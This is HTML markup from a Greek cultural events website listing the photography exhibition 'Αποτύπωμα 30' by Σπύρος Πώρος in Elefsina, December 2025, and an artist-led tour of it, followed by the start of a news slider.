							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72a4e795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72a4e795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20d62018" data-id="20d62018" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3062f7dd elementor-grid-1 program-section first-event elementor-grid-widescreen-1 elementor-grid-tablet-1 elementor-posts--thumbnail-top elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3062f7dd" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;1&quot;,&quot;custom_columns_tablet&quot;:&quot;1&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:2,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;3062f7dd&quot;,&quot;post_id&quot;:39022,&quot;theme_id&quot;:31154,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59182" class="elementor-post elementor-grid-item ecs-post-loop post-59182 event type-event status-publish has-post-thumbnail hentry event-categories-eikastika-fotografia">
				<div data-elementor-type="loop" data-elementor-id="33391" class="elementor elementor-33391 elementor-29978 elementor-location-single post-59182 event type-event status-publish has-post-thumbnail hentry event-categories-eikastika-fotografia" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3826a4be elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3826a4be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14d039a0" data-id="14d039a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1139f236 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1139f236" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">
							<img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2025/11/DSC0213-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-59198" alt="DSC0213" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-10fb04a elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="10fb04a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9eb3fb5 click-child pointer" data-id="9eb3fb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7da57300 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="7da57300" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-664467652" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8678" id="em-event-664467652" data-view-id="664467652">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/"></a>
    <span class="meta-data data-text">Ημερομηνία</span>  
    <span class="meta-data event-dates">08.12.2025—21.12.2025</span>  
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Ώρα</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Τοποθεσία</span>
    <span class="meta-data event-location">
		<a href="" target="_blank">Παλαιό Ελαιουργείο Ελευσίνας</a>
	</span>
    <br />
    <span class="meta-data data-text">Κανελλοπούλου 1, Ελευσίνα</span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Αποτύπωμα 30</a></h3>
     
    <a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">
        <div class="event-meta event-date">08.12.2025—21.12.2025</a>
    </div>
     
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Ένα ταξίδι 30 χρόνων με τον φωτογραφικό φακό του Σπύρου Πώρου</a></div>
    <div class="event-desc"><p>Ένα ταξίδι 30 χρόνων με τον φωτογραφικό φακό του Σπύρου Πώρου</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/">Εικαστικά/Φωτογραφία</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c33a47e event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="c33a47e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/" rel="tag">Εικαστικά/Φωτογραφία</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b1a4526 elementor-grid-2 program-section other-event elementor-grid-widescreen-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="b1a4526" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:90,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;2&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;b1a4526&quot;,&quot;post_id&quot;:39022,&quot;theme_id&quot;:31154,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59206" class="elementor-post elementor-grid-item ecs-post-loop post-59206 event type-event status-publish has-post-thumbnail hentry event-categories-anthropos-koinonia event-categories-eikastika-fotografia">
				<article data-elementor-type="loop" data-elementor-id="33393" class="elementor elementor-33393 elementor-29947 elementor-location-single post-59206 event type-event status-publish has-post-thumbnail hentry event-categories-anthropos-koinonia event-categories-eikastika-fotografia" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3f15704c elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3f15704c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d0cf753" data-id="7d0cf753" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-146ddf36 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="146ddf36" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">
							<img src="https://2023eleusis.eu/wp-content/uploads/elementor/thumbs/DSC_0581-scaled-rg8qrp44oonrb9l4m2kwb9et0ler95jaqadqph656w.jpg" title="DSC 0581" alt="DSC 0581" loading="lazy" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fbbffdb elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="fbbffdb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-10c848e click-child pointer" data-id="10c848e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49e1074 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="49e1074" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-708982772" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8690" id="em-event-708982772" data-view-id="708982772">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/"></a>
    <span class="meta-data data-text">Ημερομηνία</span> 
    <span class="meta-data event-dates">19.12.2025</span>   
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Ώρα</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Τοποθεσία</span>
    <span class="meta-data event-location">
		<a href="" target="_blank">Παλαιό Ελαιουργείο Ελευσίνας</a>
	</span>
    <br />
    <span class="meta-data data-text">Κανελλοπούλου 1 , Ελευσίνα </span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Αποτύπωμα 30 | Ξενάγηση από τον δημιουργό</a></h3>
    
    <a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">
        <div class="event-meta event-date">19.12.2025</a>
    </div>
      
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Μία ξεχωριστή περιήγηση - ξενάγηση στον φωτογραφικό κόσμο του Σπύρου Πώρου</a></div>
    <div class="event-desc"><p>Μία ξεχωριστή περιήγηση &#8211; ξενάγηση στον φωτογραφικό κόσμο του Σπύρου Πώρου</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/thematikoi-axones/anthropos-koinonia/">Άνθρωπος/Κοινωνία</a></li>
					<li><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/">Εικαστικά/Φωτογραφία</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3ab8296c event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="3ab8296c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/events/categories/thematikoi-axones/anthropos-koinonia/" rel="tag">Άνθρωπος/Κοινωνία</a><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/" rel="tag">Εικαστικά/Φωτογραφία</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</article>
				</article>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10eb27be elementor-widget elementor-widget-spacer" data-id="10eb27be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-374340c2 elementor-align-center elementor-widget elementor-widget-button" data-id="374340c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/events/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Events</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4ac4c082 elementor-widget elementor-widget-spacer" data-id="4ac4c082" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ff4bee elementor-widget elementor-widget-template" data-id="2ff4bee" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="34045" class="elementor elementor-34045 elementor-1514 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-74c40adc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="74c40adc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f03e36c" data-id="f03e36c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6136eb5 elementor-widget elementor-widget-global elementor-global-2100 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="6136eb5" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16a2793d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16a2793d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f03115" data-id="42f03115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-197ef78f anwp-pg-widget-header-style--b anwp-pg-post-teaser__post-icon--size-16 elementor-pagination-position-outside elementor-widget elementor-widget-anwp-pg-classic-slider" data-id="197ef78f" data-element_type="widget" data-widget_type="anwp-pg-classic-slider.default">
				<div class="elementor-widget-container">
					<div class="anwp-pg-wrap">

	
	<!-- Slider main container -->
	<div
		class="anwp-pg-classic-slider anwp-pg-swiper-wrapper position-static swiper swiper-container anwp-pg-no-transform"
		data-pg-slides-per-view="4"
		data-pg-slides-per-view-mobile="1.2"
		data-pg-slides-per-view-tablet="2.5"
		data-pg-slides-per-group="1"
		data-pg-slides-per-group-mobile="1"
		data-pg-slides-per-group-tablet="1"
		data-pg-autoplay="yes"
		data-pg-autoplay-delay="3500"
		data-pg-space-between="10"
		data-pg-effect="slide"
		data-pg-show-read-more=""
		data-pg-enable-observer=""
		data-pg-loop="yes"
		dir="ltr"
	>
		<!-- Additional required wrapper -->
		<div class="swiper-wrapper">
			<!-- Slides -->
			<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="3ο Διεθνές Συμπόσιο για μια Νέα Ελευσίνα &#8211; Επαναγοητεύοντας τον Κόσμο"
				src="https://2023eleusis.eu/wp-content/uploads/2025/10/2025_09_25_WHF_Eleusis_R6_Photos_491-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/3o-diethnes-symposio-gia-mia-nea-eleysina-epanagoiteyontas-ton-kosmo/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/3o-diethnes-symposio-gia-mia-nea-eleysina-epanagoiteyontas-ton-kosmo/" aria-hidden="true" >
				3ο Διεθνές Συμπόσιο για μια Νέα Ελευσίνα &#8211; Επαναγοητεύοντας τον Κόσμο			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-10-03T17:26:20+03:00">10.03.2025</time><time class="anwp-pg-updated" datetime="2025-10-10T11:56:14+03:00">10.10.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα | Ολοκληρώθηκε η εμβληματική έκθεση"
